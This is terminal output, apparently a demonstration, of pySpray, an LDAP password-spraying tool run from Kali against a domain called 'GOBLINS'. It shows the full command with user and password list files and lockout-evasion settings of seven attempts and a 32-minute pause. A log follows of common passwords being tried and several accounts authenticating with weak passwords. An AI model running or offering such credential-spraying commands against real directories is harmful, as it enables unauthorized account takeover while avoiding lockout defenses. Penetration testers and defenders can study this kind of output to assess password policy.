 ┌──(kali㉿kali)-[/opt/pySpray]
└─$ python3 LDAPspray.py -U /home/kali/Desktop/goblinUsers.txt -P /home/kali/Desktop/badpass.txt -D GOBLINS -S 10.0.0.1 -L 7 -W 32
***YOU ARE RESPONSIBLE FOR YOUR OWN ACTIONS USING THIS TOOL!***
[Thu Jun 23 18:28:57 2022]-[!] THIS WILL ATTEMPT 201000 TOTAL ATTACKS, ARE YOU SURE?
[Thu Jun 23 18:28:57 2022]-[!] Enter the total number of attacks to proceed.
[Thu Jun 23 18:28:57 2022]-(201000) > 201000
[Thu Jun 23 18:29:01 2022]-[*] Attempting password 123456
[Thu Jun 23 18:29:04 2022]-[*] Attempting password 123456789
[Thu Jun 23 18:29:05 2022]-[+] Authenticated as u:GOBLINS\abiggans66:123456789
[Thu Jun 23 18:29:05 2022]-[+] Authenticated as u:GOBLINS\smacghee6f:123456789
[Thu Jun 23 18:29:06 2022]-[+] Authenticated as u:GOBLINS\nespinhe:123456789
[Thu Jun 23 18:29:07 2022]-[*] Attempting password picture1
[Thu Jun 23 18:29:10 2022]-[*] Attempting password password
[Thu Jun 23 18:29:13 2022]-[*] Attempting password 12345678
[Thu Jun 23 18:29:14 2022]-[+] Authenticated as u:GOBLINS\mboone2f:12345678
[Thu Jun 23 18:29:16 2022]-[*] Attempting password 111111
[Thu Jun 23 18:29:19 2022]-[*] Attempting password 123123
[Thu Jun 23 18:29:19 2022]-[*] Hit attempt count of 7, sleeping for 32 minutes